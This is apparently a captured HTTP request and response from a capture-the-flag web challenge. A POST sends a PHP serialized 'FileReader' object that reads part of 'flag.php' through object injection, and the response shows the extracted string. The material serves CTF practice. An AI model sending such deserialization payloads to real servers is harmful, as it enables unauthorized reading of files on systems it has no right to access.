 Request
Raw Params Headers Hex
POST /index.php?exp=1 HTTP/1.1
Host: 183.129.189.60:10004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf6
CPY9NPfpHsJZ5%2Bo; PHPSESSID=91ff72ac379706fd4bfc34ddd8e5e00b
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
exp=O:10:"FileReader":4:{s:8:"Filename";s:8:"flag.php";s:5:"start";i:21;s
:10:"max_length";i:17;}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 08:38:54 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Vary: Accept-Encoding
Content-Length: 130
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>无情的报菜名机器</title>
yan_pie_lan_si_er